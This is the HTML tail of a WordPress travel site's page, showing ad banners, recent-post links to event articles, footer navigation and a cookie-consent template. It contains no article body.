<img src="https://trailfollow.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-2" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.tkqlhce.com/click-100723666-14068395?sid=trailfollow"  target="_blank">
<img src="https://www.tqlkg.com/image-100723666-14068395" width="300" height="600" alt="" border="0"/></a></div></div><div id="penci_custom_html-3" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.kqzyfj.com/click-100723666-11301709?sid=trailfollow" target="_blank">
<img src="https://www.awltovhc.com/image-100723666-11301709" width="300" height="250" alt="" border="0"/></a></div></div><div id="penci_custom_html-5" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.dpbolvw.net/click-100723666-13853232?sid=trailfollow" target="_blank">
<img src="https://www.lduhtrp.net/image-100723666-13853232" width="300" height="250" alt="" border="0"/></a></div></div>	<div id="penci_block_6__39148306" class="penci-block-vc penci-block_6 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-12 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__39148306" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__39148306block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://trailfollow.com/wp-content/uploads/2025/09/Halloween-Horror-Nights-Tickets-280x186.webp" data-delay="" href="https://trailfollow.com/halloween-horror-nights-tickets/" title="Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/halloween-horror-nights-tickets/" title=" Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025 ">Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published updated" datetime="2025-09-17T05:58:19+00:00">September 17, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://trailfollow.com/wp-content/uploads/2025/09/Seven-Stars-Festival-4-280x186.webp" data-delay="" href="https://trailfollow.com/seven-stars-festival/" title="Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/seven-stars-festival/" title=" Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic ">Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published updated" datetime="2025-09-16T13:01:03+00:00">September 16, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://trailfollow.com/wp-content/uploads/2025/09/elvis-costello-tour-280x186.webp" data-delay="" href="https://trailfollow.com/elvis-costello-tour/" title="Elvis Costello Tour 2025: Celebrating the Early Classics with The Imposters"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://trailfollow.com/elvis-costello-tour/" title=" Elvis Costello Tour 2025: Celebrating the Early Classics with The Imposters ">Elvis Costello Tour 2025: Celebrating the Early Classics with The Imposters</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://trailfollow.com/author/amelia/">amelia</a></span><time class="entry-date published updated" datetime="2025-09-15T13:10:59+00:00">September 15, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>		</div>
			</div>
<style>@media screen and (min-width: 768px ){}#penci_block_6__39148306 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__39148306 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__39148306 .penci__post-title{ font-family:"Roboto";font-weight:600; }#penci_block_6__39148306.penci__general-meta .penci_post-meta{ font-family:"Nunito Sans";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f44587751ccaba0052afc29a-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__39148306 = new penciBlock();penci_block_6__39148306.blockID="penci_block_6__39148306";penci_block_6__39148306.atts_json = '{"build_query":"post_type:post|size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"3","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__39148306","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__39148306.content="";penciBlocksArray.push(penci_block_6__39148306);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Trailfollow"/>
		<meta itemprop="description" content=""/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Trailfollow"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
					<div id="penci_custom_html-6" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>About</span></h4></div><div class="textwidget custom-html-widget"><img src="https://trailfollow.com/wp-content/uploads/2023/03/trailfollow-white-logo.png" alt="logo">
<p>
	Does travelling give you a kick in life? Or is it a high you never want to get over with?
Trail Follow provides you with the deepest insights to plan your travel and make the most out of it.
</p></div></div>	<div id="penci-social-counter--16612" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
		<div class="penci-block-heading">
					</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100086413225604" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/Trailfollow_" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/trailfollow_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/Trail_follow" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
					<div id="nav_menu-3" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://trailfollow.com/about-us/">About Us</a></li>
<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://trailfollow.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://trailfollow.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://trailfollow.com/contact-us/">Contact Us</a></li>
</ul></div></div>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					
		<div id="recent-posts-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_recent_entries">
		<div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Recent Posts</span></h4></div>
		<ul>
											<li>
					<a href="https://trailfollow.com/halloween-horror-nights-tickets/">Ultimate Halloween Horror Nights Tickets: 10 Terrifying Houses Await in 2025</a>
									</li>
											<li>
					<a href="https://trailfollow.com/seven-stars-festival/">Epic Seven Stars Festival: 3 Days of Bass-Dropping Bliss and Mountain Magic</a>
									</li>
											<li>
					<a href="https://trailfollow.com/elvis-costello-tour/">Elvis Costello Tour 2025: Celebrating the Early Classics with The Imposters</a>
									</li>
					</ul>

		</div>				</div>
					</div>
	</div>
</div>
						<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				Copyright © 2025 - Trailfollow. All Right Reserved.			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://trailfollow.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://trailfollow.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://trailfollow.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="https://trailfollow.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Trailfollow/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Trailfollow_" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/trailfollow_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/Trail_follow/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-621"><a href="https://trailfollow.com/category/places-to-visit/">Places To Visit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://trailfollow.com/category/places-to-visit/bars/">Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-623"><a href="https://trailfollow.com/category/places-to-visit/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://trailfollow.com/category/places-to-visit/restaurants/">Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://trailfollow.com/category/things-to-do/">Things to do</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://trailfollow.com/category/travel-guide/">Travel Guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2574"><a href="https://trailfollow.com/category/booking/">Booking</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<div data-rocket-location-hash="b22e9ad0b5f1732b219427300cca8462" class="penci-menu-hbg-overlay"></div>
<div data-rocket-location-hash="cccb00d14b3071552091f81aebae469a" class="penci-menu-hbg penci-menu-hbg-left">
	<div data-rocket-location-hash="b493e061cb2062c2dde66ab43b0996cd" class="penci-menu-hbg-inner">
		<a id="penci-close-hbg"><i class="fa fa-close"></i></a>
		<div data-rocket-location-hash="15f3a6406bbcd871557275ba3dff7e39" class="penci-hbg-header">
			<div class="penci-hbg-logo site-branding"><a href="https://trailfollow.com/" class="custom-logo-link" rel="home"><img width="196" height="50" src="https://trailfollow.com/wp-content/uploads/2022/09/tc-logo-ex-smll.png" class="custom-logo" alt="Trailfollow" decoding="async" loading="lazy" /></a></div>		</div>
		<div data-rocket-location-hash="3806af1b6de0c341067e349131bc468b" class="penci-hbg-content">
			<div class="penci-menu-hbg-widgets1">
							</div>
							<nav class="menu-hamburger-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-621"><a href="https://trailfollow.com/category/places-to-visit/">Places To Visit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://trailfollow.com/category/places-to-visit/bars/">Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-623"><a href="https://trailfollow.com/category/places-to-visit/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://trailfollow.com/category/places-to-visit/restaurants/">Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://trailfollow.com/category/things-to-do/">Things to do</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://trailfollow.com/category/travel-guide/">Travel Guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2574"><a href="https://trailfollow.com/category/booking/">Booking</a></li>
</ul>				</nav>
						<div class="penci-menu-hbg-widgets2">
				<div id="nav_menu-2" class="penci-menu-hbg-widgets widget widget_nav_menu"><h4 class="menu-hbg-title"><span>Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://trailfollow.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://trailfollow.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://trailfollow.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://trailfollow.com/contact-us/">Contact Us</a></li>
</ul></div></div>			</div>
		</div>
		<div data-rocket-location-hash="51007fa4a28ed8f83db5da590690bf63" class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">&copy; 2024- Trail Follow. All Right Reserved.</div>							<div class="penci-menu-hbg-socials">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/Trailfollow/" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/Trailfollow_" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/trailfollow_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/Trail_follow/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
			
		</div>
	</div>
</div>	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://trailfollow.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://trailfollow.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div data-rocket-location-hash="419ba91c0f920b5f3509e1689ffb4fc0" class="gtranslate_wrapper" id="gt-wrapper-61015000"></div>		<div data-rocket-location-hash="c1902026a01769f7cfff37486de22dca" class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div data-rocket-location-hash="df4c0b4e3ea2fd46157dafc1e2594885" class="web-stories-list__lightbox">
			<amp-story-player width="3.6" height="6" layout="responsive">
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://trailfollow.com/web-stories/europe-other-beer-festivals/">Your guide to Europe’s other beer festivals</a>
					<a href="https://trailfollow.com/web-stories/young-adventurers-are-shattering-barriers-embracing-their-curiosity-and-revolutionizing-the-travel-landscape-through-their-bold-exploration-and-adventurous-spirits/">Young adventurers are shattering barriers, embracing their curiosity, and revolutionizing the travel landscape through their bold exploration and adventurous spirits.</a>
					<a href="https://trailfollow.com/web-stories/must-visit-carnaby/">Why you must visit the Carnaby area in London’s West End.</a>
					<a href="https://trailfollow.com/web-stories/cornwall-autumn-holiday-off-season/">Why autumn is the best time to visit Cornwall</a>
					<a href="https://trailfollow.com/web-stories/florida-keys-right-for-you/">WHICH ISLAND IN THE FLORIDA KEYS IS RIGHT FOR YOU?</a>
					<a href="https://trailfollow.com/web-stories/best-royal-attractions-london/">Where to explore royal history in London</a>
					<a href="https://trailfollow.com/web-stories/ultimate-london-travel-guide-2/">Where to Eat in London</a>
					<a href="https://trailfollow.com/web-stories/what-is-taylor-swifts-eras-tour-and-in-which-countries-will-it-take-place/">What Is Taylor Swift&#8217;s Eras Tour And In which Countries Will It Take Place?</a>
					</amp-story-player>
		</div>
				</div>
				<div data-rocket-location-hash="763b4a56d12a49eec78778a25b2cd153" class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div data-rocket-location-hash="5309fd70acd3bdb28ff32d527a871d12" class="web-stories-list__lightbox">
			<amp-story-player width="3.6" height="6" layout="responsive">
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://trailfollow.com/web-stories/europe-other-beer-festivals/">Your guide to Europe’s other beer festivals</a>
					<a href="https://trailfollow.com/web-stories/young-adventurers-are-shattering-barriers-embracing-their-curiosity-and-revolutionizing-the-travel-landscape-through-their-bold-exploration-and-adventurous-spirits/">Young adventurers are shattering barriers, embracing their curiosity, and revolutionizing the travel landscape through their bold exploration and adventurous spirits.</a>
					<a href="https://trailfollow.com/web-stories/must-visit-carnaby/">Why you must visit the Carnaby area in London’s West End.</a>
					<a href="https://trailfollow.com/web-stories/cornwall-autumn-holiday-off-season/">Why autumn is the best time to visit Cornwall</a>
					<a href="https://trailfollow.com/web-stories/florida-keys-right-for-you/">WHICH ISLAND IN THE FLORIDA KEYS IS RIGHT FOR YOU?</a>
					<a href="https://trailfollow.com/web-stories/best-royal-attractions-london/">Where to explore royal history in London</a>
					<a href="https://trailfollow.com/web-stories/ultimate-london-travel-guide-2/">Where to Eat in London</a>
					<a href="https://trailfollow.com/web-stories/what-is-taylor-swifts-eras-tour-and-in-which-countries-will-it-take-place/">What Is Taylor Swift&#8217;s Eras Tour And In which Countries Will It Take Place?</a>
					</amp-story-player>
		</div>
				</div>
		<style id='web-stories-carousel-inline-css' type='text/css'>
